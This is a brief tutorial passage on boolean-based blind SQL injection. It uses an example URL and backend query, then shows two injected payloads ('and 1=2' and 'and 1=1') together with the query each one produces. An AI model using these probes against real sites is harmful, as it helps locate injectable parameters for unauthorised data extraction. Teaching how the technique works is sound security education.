 Boolean-Based Blind SQLi

Example URL:

www.random.com/app.php?id=1

Backend Query:

select title from product where id =1

Payload #1 (False):

www.random.com/app.php?id=1 and 1=2

Backend Query:

select title from product where id =1 and 1=2

Payload #2 (True):

www.random.com/app.php?id=1 and 1=1

Backend Query:

select title from product where id =1 and 1=1